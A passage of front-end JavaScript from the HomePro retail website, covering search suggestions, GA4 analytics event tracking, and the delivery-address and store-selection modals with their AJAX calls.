				htmlResult += (			"<div class=\"info\">" + v.item_name + "</div>");
				htmlResult += (			"<div class=\"price\">" + v.price_display + "</div>");
				htmlResult += ('	</div>');
				htmlResult += ('</a>');
				productIndex++;
			});
			htmlResult += ('</div>');

			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function showSuggestionRecentContent(q) {
			var htmlResult = "";
			var suggestIndex = 0;
			var cateIndex = 0;
			if (q === undefined) {
				htmlResult += ('<div class="suggest-noresult">' + msgSuggest['search.suggest.noresult'] + '</div>');
			}
			$.each(searchSugguestResultRecent, function(i , v) {
				if (v == '') return;
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.recent'] + '<span onclick="searchRecentClear()">' + msgSuggest['search.suggest.recent.clear'] + '</span></div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ v + '" onclick="javascript:ga4SearchEvent(\'r\',\'' + v +'\');"><div class="suggest-recent-item suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" >' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			// Add Keyword popular
			if (keywordPopulars.length > 0) {
				htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.popular.searchbox'] + '</div>');
				for (i = 0; i < keywordPopulars.length; i++) {
					htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ keywordPopulars[i] + '"><div class="suggest-popular-item suggest-popular-key-' + i + '" data-index="' + i + '" onclick="javascript:ga4SearchEvent(\'p\',\'' + keywordPopulars[i] +'\');">' + keywordPopulars[i] + '</div></a>');
				}
			}
			if (htmlResult == "") return;
			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function clickItemSearch(type, q) {
			if (type = "q") {
				window.location.href = "https://www.homepro.co.th/search?q=" + q;
			} else if (type = "c") {
				window.location.href = "https://www.homepro.co.th/c/" + q;
			} else if (type = "p") {
				window.location.href = "https://www.homepro.co.th/p/" + q;
			}

			ga4SearchEvent('s', q);
		}

		function searchRecentClear() {
			var params = {
					action: "MmY1MDkxZTQxMmE2MTgzOWRlOGIxZDA4OTkyNmQ5ZGYwMDNlYmE4M2Y1YTUyOWZmNjQ3ZWMzYTBlZDAwYThkNw==",
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
				},
				success: function(data) {
					console.log("Clear success");
					$("#search-suggestion-result").hide();
				}, error: function(data) {
				}
			});
		}

		function initSearchSuggestionClick() {
			/* $(".suggest-key").on("click", function() {
				// console.log("initSearchSuggestionClick");
				countClick = 1;

				var k = searchSugguestResultItem[searchSugguestSelectingIndex];
				$(".h-search_text").val(k);
				searchSubmit();
			}); */
			$(".suggest-key").on("mousemove", function() {
				searchSugguestSelectingIndex = $(this).data('index');
				$('.suggest-key').removeClass('suggest-active');
				$('.suggest-key').addClass('suggest-key-h');
			});
		}

		function highlightKeyword() {
			var q = $(document.activeElement).val();
			$('.suggest-key').each(function(index) {
				var text = $(this).text();
				text = text.replace(q, '<span class="q-highlight">' + q + '</span>');
				text = '<i class="search icon"></i> ' + text;
				$(this).html(text);
			});
		}

		function clearSearch(){
			$("#search-suggestion-result").html("");
			$("#search-suggestion-result").hide();
			$(".search-clear-button").hide();
		}

		function initSuggestionClearButton() {
			if ($('.h-search_text').val()!="") {
				$(".search-clear-button").show(); 
			}
			$(".search-clear-button").click(function() {
				$("#qs").val("");
				$("#q").val("");
				$(".search-clear-button").hide();
			});
		}

		function searchSuggestionWindowResize() {
			$(window).on("resize", function() {
				if ($("#search-suggestion-result").is(":visible")) {
					initShowSuggestion();
				}
			});
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			$("#search, #searchSticky").on( "submit", function(event) {
				const q = $(this).find('.h-search_text').val();
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_typing_keyword_enter',
					'typing_search_keyword' : q,
					'search_keyword' : q
				});
			});
		});

		function ga4SearchEvent(type, keyword) {
			if (type === 'p') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_recommend_keyword_click',
					'recommend_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 's') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_suggested_keyword_click',
					'suggested_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 'i') {
				gaclickEvent(type, keyword)
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var brand = item.attr('data-brand');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				var cateSplit = prductCate.split("/");
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}

				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');
				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					event : 'search_suggested_item_click',
					search_term : w,
					item_id: keyword.toString(),
					item_name: item.attr('data-name_en'),
					price: parseFloat(finalPrice),
					index: Index,
					item_brand: brand,
					discount: parseFloat(discount),
					item_category: item_category,
					item_category2: item_category2,
					item_category3: item_category3,
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					hp_mc: mchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + '_' + keyword.toString(),
					item_list_name: itemListName,
					seller_id: PartnerId,
					seller_name: PartnerName,
				});
			}
		}

		function gaclickEvent(type, keyword) {
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}
				var cateSplit = prductCate.split("/");
				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');

				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_item",
					ecommerce: {
						items: [{
							search_term : w,
							item_id: keyword.toString(),
							item_name: item.attr('data-name_en'),
							discount: discount,
							price: finalPrice,
							index: Index,
							item_brand: item.find('.brand').text(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							hp_mc: mchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							online_discount_badge: buyOnlineBadge,
							item_list_id: itemListName + '_' + keyword.toString(),
							item_list_name: itemListName,
							seller_id: PartnerId,
							seller_name: PartnerName,
						}]
					}
				});
				// ajaxPutItemSelected(keyword.toString(),itemListName.replaceAll(" ", "_"))
		}

		function searchItem(){
			if($(".suggest-right-panel .suggest-product-item").length > 0){
				gasearchItemEvent.init();
				if (typeof productEventCDP.initSearch === 'function') productEventCDP.initSearch();
			}
		}

		var gasearchItemEvent = function() {
			var event, eventName, itemElm, swiperElm;
			const itemListName = "search_suggested_items";
			var impression = function() {
				event = "view";
				eventName = "view_item_list";
				itemElm = $('#search-suggestion-result .suggest-right-panel .suggest-product-item');
				swiperElm = $('#search-suggestion-result .suggest-right-panel');
				gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm);
			}
			return {
				init: function() {
					impression();
					window.addEventListener('scroll', function() {
						impression();
					});
				}
			}
		}();

		function gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm) {
			if (event == "view") {
				var products = [];
				var productsId = [];
				var productsName = [];
				$(itemElm).each(function(index, elem) {
					if (swiperElm == undefined) {
						if (isOnScreen($(elem)) == false) return;
					} else {
						if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true ) return;
					}

					if ($(elem).context.gtmPushed) return;
					$(elem).context.gtmPushed = true;

					let gtmId = $(this).data('partnumbrt');
					let gtmName = $(this).data('name_en');

					var prductCate = $(this).data('categories');
					var Index = $(this).data('index');
					var PartnerId = $(this).data('partnerid');
					var PartnerName = $(this).data('partnername');
					if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
						PartnerId = '0';
					}
					var cateSplit = prductCate.split("/");
					let item_category = cateSplit[0];
					let item_category2 = cateSplit[1];
					let item_category3 = cateSplit[2];
					let item_category4 = cateSplit[3];
					let item_category5 = cateSplit[4];

					if (cateSplit == undefined) item_category = null;
					if (cateSplit[1] == undefined) item_category2 = null;
					if (cateSplit[2] == undefined) item_category3 = null;
					if (cateSplit[3] == undefined) item_category4 = null;
					if (cateSplit[4] == undefined) item_category5 = null;

					var Getid = $('a[data-partnumbrt="' + gtmId + '"]');
					var originalPrice = Getid.find('.original-price .currency-container .amount').text();
					var normalPrice = Getid.find('.normal-price').text();
					var reducedPrice = Getid.find('.reduced-price .currency-container .amount').text();

					var finalPrice = 0;
					var discount = 0

					if (originalPrice != "" && originalPrice != undefined) {
						finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
					} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
						finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
						discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
					}
					var buyOnlineBadge = false;
					if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

					var mchId = $(this).data('mch_id');

					let hp_mch1 = mchId.substring(0, 6);
					let hp_mch2 = mchId.substring(0, 4);
					let hp_mch3 = mchId.substring(0, 2);

					productsId.push(itemListName + "_" +gtmId);
					productsName.push(itemListName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: discount,
						price: finalPrice,
						index: Index,
						item_brand: Getid.find('.brand').text(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						hp_mc: mchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						online_discount_badge: buyOnlineBadge,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
						seller_id: PartnerId,
						seller_name: PartnerName,
					});
				});

				if (products.length == 0) return;
				var gaProducts = products;
				var sizePushItem = 20;
				for (i = 0; i < (products.length / sizePushItem); i++) {
					var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
					gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName);
				}
			} 
		}

		function gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName) {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}

		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'OTRlZWUwOGI2NTMxNWY0NGY1YmYzMjI5YWUxY2RlMmM5YzMxZDE3NDVlOTEyMTE5YjhkNzVhYmI3MWM5OWIyMg=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id: item_list_id,
							item_list_id: item_list_name + "_" + item_list_id,
							item_list_name: item_list_name,
							action : 'MmIyOTZkMzFlNTg1NDA3OTMzMzU1ZWIxNWVlN2M1MGY3YTYyNjI3OWY1OTU1MTMwODUzZTVhNzhiM2U1ZDc3Yg=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'MTFhZGQyMDM3NGRhMDBhYjlhZWM1MThmY2Q2MjdmMmMxZjRlNjY2MDljMGRkMjRiY2QwOWQwNjdiZmYxZTg3ZA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'ZDQ5YzJlYmIyOTFmMDIzMWUxMmNlMzljMDFiZjkyNjkyZDA3ZTFiMjkyMGE3MzhmMGZhOGQ3NTMxOTNmNTJlZA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}

	</script><script type="text/javascript">
	$(document).ready(function() {
		$('.zonedropdown').dropdown();
		$('.deli-event').click(function() {
			console.log('deli-click');
			var deliType = $(this).data("type");
			initDeliveryOption(deliType);
		});
		$('.deliveryoption .menu .item').tab();
		$('#deli_filter_store').on('keyup',function(event){
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			deliFilter($(this).val());
		});

		$('.button.choose-store').click(function(){
			$('.browse-store').toggle();
		});

		$('.deli-store-item').click(function(){
			$('.deli-store-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deli-address-item').click(function(){
			$('.deli-address-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deliveryoption .header-tab .item').click(function(){
			const type = $(this).data('tab');
			const tabToChange = (type === 'c') ? 'c' : 'd';
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + type + ']';
			const $warningDiv = $('.deli-branch-panel .deli-modal-content .add-address-warning');

			$.tab('change tab', tabToChange);
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.' + tabToChange).show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			if ($warningDiv.length > 0) {
				const _isExpress = (type == 'x');
				$warningDiv.toggle(_isExpress);
				$('.deliveryoption .actions.d .ok').toggleClass('disabled', _isExpress);
			}
		});
	});

	function initDeliveryOption(deliveryType) {
		if (typeof _userId !== 'undefined' && _userId == '0') {
			$('body').modal('confirm','Please signin.','', function(choice){
				if (choice) {
					window.location.href = contextPath + '/m/mui-signin-signup.jsp?id=home&currentTimeMillis=1769430895607';
				}
			});
			return;
		}
		if (deliveryType == null) deliveryType = 'd';

		if (deliveryType == "c") {
			$('.flyout.deli-branch-panel .zonedropdown').show();
			$.tab('change tab', 'c');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.c').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$('.deliveryoption .header-tab .item[data-tab=c]').addClass('active');
		} else if (deliveryType == "d" || deliveryType == "x" || deliveryType == "s") {
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + deliveryType + ']';
			$.tab('change tab', 'd');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.d').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			const defaultAddressElm = $('.deliveryoption .browse-address .deli-address-item.default');
			const activeAddressElm = $('.deliveryoption .browse-address .deli-address-item.active');
			if (activeAddressElm.length == 0) {
				if (defaultAddressElm.length > 0) {
					defaultAddressElm.addClass('active');
				}
			}
		}
		$('.ui.flyout.deliveryoption').show();
		$('.flyout.deliveryoption').flyout('show');
	}

	function initDeliZone(value) {
		$(".zone-item").hide();
		$("#" + value).show();
		$("#deli_store").scrollTo("#" + value, 200, 0);
		$('#deli_filter_store').val('');
		deliFilter('');
	}

	function deliFilter(e){
		if (e.trim() == "") {
			$('.deli-store-item').show();
			return;
		}

		e = e.toLowerCase();
		$('.deli-store-item').hide()
			.filter('[data-storename*="'+ e +'"]')
			.show();
	}
	
	function initDeliveryAddAddress() {
		window.location.href = contextPath + "/account/address.jsp?e=new";
	}

	function deliveryStoreSubmit() {
		var _store = $('.deli-store-item.active');
		var storeid = _store.attr('data-storeid');
		var params = {
				action: "ZWI1NTYyM2E2ODMyZGZlNTU5MzI2N2UwN2Y3MTFmZDg1ZTU1MjZiM2QxYzNkNzM3OTlmNGQyMDg1ZGI2MzY5Ng==",
				storeid: storeid,
				type: 'c'
		};
		if (storeid == undefined) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกสาขาที่รับสินค้า'
			});
			return;
		}
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var contentTextDefault = $('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html();
	function deliveryAddressSubmit() {
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		if (typeof addressId === 'undefined') {
			var defaultAddrObj = $('#deli_address .deli-address-item .default-address');
			if (defaultAddrObj.length == 0) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'กรุณาเลือกที่อยู่จัดส่ง'
				});
				return;
			}
			var defaultAddrId = defaultAddrObj.parent().parent().parent().attr('data-id');
			if (defaultAddrId != null && defaultAddrId != 'null' && defaultAddrId != '') {
				addressId = defaultAddrId;
			}
		}
		var params = {
				action: "OGJkMjhkMGIzZDg1MDQzMzcyZWE0MmYxNDZkMTYzNWVhNjE3ODQyNzZmZDM0MDhkOGUxMGI0MWE0NGM5OTU2ZA==",
				addressId: addressId,
				type: type
		};
		// console.log('params', params);
		if (type == 'x') {
			var paramsRount = {
					action: "MzllMjkwZjE3ZDJkOGY3YTUzZTgwYjhiYTg1ZGQzNzdlNDZlY2JlMzZkNjEzNmZkNmE1YTk0YzdkZTg3YmNhNQ==",
					id: addressId
				};
			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
				},
				success: function(data) {
					// console.log(data);
					if (data.STATUS == 'FAIL') {
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}

						$('.deliveryoption .header-tab .item').removeClass('active');
						$('.deliveryoption .header-tab .item[data-tab=d]').addClass('active');
						params.type = 'd';
						// params.storeid = data
						saveDeliveryAddress(params, false);
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							initDeliveryOptionSetStoreList(data);
							return;
						}
						var storeObj = $(data.LIST).get(0);
						// console.log("storeObj = ", storeObj);
						params.storeid = storeObj.STORE_ID;
						saveDeliveryAddress(params, true);
					}
				}, error: function(data) {}
			});
		} else {
			saveDeliveryAddress(params, true);
		}
		initDeliveryOptionExpressAlert.changeType();
	}

	function deliveryOptionModalBackToEdit() {
		$('.deliveryoption-modal.express-alert').modal('hide');
		$('.deliveryoption-modal').modal('hide');
		setTimeout(function() {
			initDeliveryOption('x');
		}, 800);
	}

	function initDeliveryOptionSetErrStoreOutOfTime(data) {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').show();
		$('.deliveryoption-modal.out-of-service .service-area').hide();
		var contentText = contentTextDefault;
		if (data.STORE != null) {
			/* if (lang == 'th') {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_TH);
			} else {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_EN);
			} */

			if (typeof data.STORE.EXPRESS_START !== 'undefined') {
				const replaceText = data.STORE.EXPRESS_START + ' - ' + data.STORE.EXPRESS_CLOSE;
				contentText = contentText.replace('{opentime}', replaceText);
			} else {
				contentText = contentText.replace('{opentime}', '-');
			}
		} else {
			contentText = contentText.replace('{opentime}', '-');
			contentText = contentText.replace('{starttime}', '-');
		}
		$('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html(contentText);
	}

	function initDeliveryOptionSetErrOutOfArea() {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').hide();
		$('.deliveryoption-modal.out-of-service .service-area').show();
	}

	function initDeliveryOptionSetStoreList(data) {
		$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
		$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
		$(data.LIST).each(function(idx, el){
			var rootDiv = $('.deliveryoption-modal.express-store').find('.express-store-item:first');
			console.log('idx : ' + idx);
			if (idx >= 1) {
				rootDiv = rootDiv.clone();
				$('.deliveryoption-modal.express-store .content').append(rootDiv);
			}
			rootDiv.attr('data-storeid', el.STORE_ID);
			if (lang == 'th') {
				rootDiv.find('.store-name').text(el.NAME_TH);
				rootDiv.find('.openhour').text(el.OPENHOUR_TH);
			} else {
				rootDiv.find('.store-name').text(el.NAME_EN);
				rootDiv.find('.openhour').text(el.OPENHOUR_EN);
			}
		});
	}

	function initExpressStoreOption(_this) {
		var storeid = $(_this).attr('data-storeid');
		$('.deliveryoption-modal.express-store .express-store-item').removeClass('active');
		$(_this).addClass('active');
	}
 
	function initExpressStoreSubmit() {
		var sel = $('.deliveryoption-modal.express-store .express-store-item.active');
		if (sel.length == 0) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกที่อยู่จัดส่ง'
			});
			return;
		}
		var storeid = sel.attr('data-storeid');
		console.log(storeid);
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		var params = {
				action: "NDA0MTk1YTJiZTkyZjM3YWU3MWYzOWMzMDkzNTM1MWNkYmIzMjIxNzIyYjNlOTVlMDA5OTQ1YTc2OWMyY2JmZQ==",
				addressId: addressId,
				storeid: storeid,
				type: type
		};
		saveDeliveryAddress(params, true);
	}

	async function saveDeliveryAddress(params, isReload = true) {
		// console.log('saveDeliveryAddress params', params);
		await $.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */
				if (isReload) {
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'บันทึกข้อมูลสำเร็จแล้ว'
					});
					window.location.reload();
				}
			}, error: function(data) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'พบข้อผิดพลาด กรุณาลองอีกครั้ง หรือติดต่อเจ้าหน้าที่'
				});
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var __deliveryAddrId = '';
	var __deliveryStoreId = '';
	function initSearchDeliveryChange() {
		var _deliType = $('#ui-delivery-dropdown').val();
		console.log('_deliType : ', _deliType);

		var params = {
				action: "YmNlMzczMDU1MmMzYmZjYTJmNTcyN2JmNWMxNzNkMTlmNmY2NGNkMjVhNDFiYWVmOGFmODI2YTQwNWI1N2Y2YQ==",
				type: _deliType,
				addressId: __deliveryAddrId,
				storeid: __deliveryStoreId
			}
		if (_deliType == 'x') {
			if (__deliveryAddrId == 'null') {
				$('.deliveryoption-modal.out-of-service').modal('setting', 'closable', false).modal('show');
				$('.deliveryoption-modal.out-of-service .service-time').hide();
				$('.deliveryoption-modal.out-of-service .service-area').show();
				$.unblockUI();
				return;
			}
			var paramsRount = {
					action: "ZWJkOTE2NDQwNTAyMmI1Y2U1ZTNlZWI1ZGMxNWNjN2NiZDhmYjczNWViNGRlNjczYzllNDcxZjZlZTVmNWRjZg==",
					id: __deliveryAddrId
				};

			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
				},
				success: function(data) {
					if (data.STATUS == 'FAIL') {
						$.unblockUI();
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							$.unblockUI();
							$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
							$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
							$(data.LIST).each(function(idx, el){
								initDeliveryOptionSetStoreList(data);
							});
							return;
						}
						var storeObj = $(data.LIST).get(0);
						deliveryStoreId = storeObj.STORE_ID;
						saveDeliveryAddress(params);
					}
				},
				error: function(data) {
					$.unblockUI();
				}
			});
			return;
		} else {
			$('input[name=dc]').val('0');
			$('input[name=dc]').prop('checked', false);
			saveDeliveryAddress(params);
		}
	}

	function removeDeliveryOption(option) {
		var params = {
				action: "Y2IzYTA1NDk0YTI3N2Q5YTgwMjEzNjI4M2NiZjZjYjMyMzM2MWUyZTE3Nzg0NDk0Y2MyYTYxZjU5ODFlNjYwNQ==",
				type: option
		};
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
			},
			success: function(data) {
				// console.log("success.data: " + data);

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	const initDeliveryOptionExpressAlert = function() {
		const KEY_OPEN_TABS = 'hp_openTabsCount';
		const KEY_LAST_ALL_CLOSED_AT = 'hp_lastAllTabsClosedAt';
		const KEY_TAB_JOINED = 'hp_tabJoined';

		let closed = false;
		let inited = false;

		function readCount() {
			const n = parseInt(localStorage.getItem(KEY_OPEN_TABS), 10);
			return Number.isFinite(n) && n > 0 ? n : 0;
		}
		function writeCount(n) {
			localStorage.setItem(KEY_OPEN_TABS, String(Math.max(0, n | 0)));
		}

		function handleClose(e) {
			if (e && e.type === 'pagehide' && e.persisted === true) return;
			if (closed) return;
			closed = true;
			const current = readCount();
			const next = Math.max(0, current - 1);
			writeCount(next);
			if (next === 0) {
				localStorage.setItem(KEY_LAST_ALL_CLOSED_AT, Date.now());
			}
		}

		function bindCloseHandlers() {
			window.addEventListener('pagehide', handleClose, { capture: true });
			window.addEventListener('beforeunload', handleClose, { capture: true });
			window.addEventListener('unload', handleClose, { capture: true });
		}

		function init() {
			if (inited) return;
			inited = true;

